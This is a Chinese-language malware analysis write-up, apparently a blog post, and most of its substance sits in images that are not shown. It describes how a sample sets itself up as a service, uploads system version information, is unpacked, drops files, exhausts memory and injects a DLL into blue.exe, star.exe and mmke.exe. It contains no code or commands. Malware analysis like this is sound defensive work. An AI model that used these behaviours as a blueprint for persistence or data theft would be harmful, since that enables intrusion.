

跟踪 sub_401FE2 函数,发现它是将自身设置为服务,并启动服务。





#### StrAddress

发现了这个函数,是删除下载的恶意代码,然后再上传计算机的版本信息。



分析 sub_404183 函数,发现是先获取计算机的版本信息,拼接到一起 再上传。

# conn.exe

## PEID 分析





使用PEID分析,发现是VS2015编写的程序。并且加壳了,所以需要脱壳。

脱壳后再使用PEID分析。

使用了很多加密算法。





观察它的输入表函数,发现有与网络连接相关的函数,









## 使用微步云沙箱分析

脱壳后进行使用微步云沙箱分析,会发现它释放了文件,对网络有所操作。





会导致计算机内存不足



虚拟机直接蓝屏了

## 火绒剑分析

















执行分析,blue.exe,star.exe









文件分析,将dll写入到恶意程序,blue.exe,star.exe,mmke.exe中,



